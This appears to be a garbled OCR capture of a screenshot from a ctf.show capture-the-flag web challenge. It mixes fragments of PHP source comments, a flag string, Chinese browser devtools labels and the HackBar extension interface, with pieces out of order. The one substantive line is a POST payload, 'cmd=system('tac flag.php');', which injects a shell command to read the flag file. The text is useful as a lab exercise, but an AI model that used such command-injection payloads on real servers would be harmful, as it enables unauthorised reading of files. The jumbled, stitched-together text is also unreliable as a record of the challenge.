 使用 $flag="ctfshow{bd59e4d5-0471-44da-bdb6-a85589abcc4e}"; */ # @link: https://ctfer.
2020-09-05 16:07:03 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8d9d238f-eeed-4af7-ba06-9ccfcee2b1a8.challenge.ctf.show/log-1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('tac flag.php');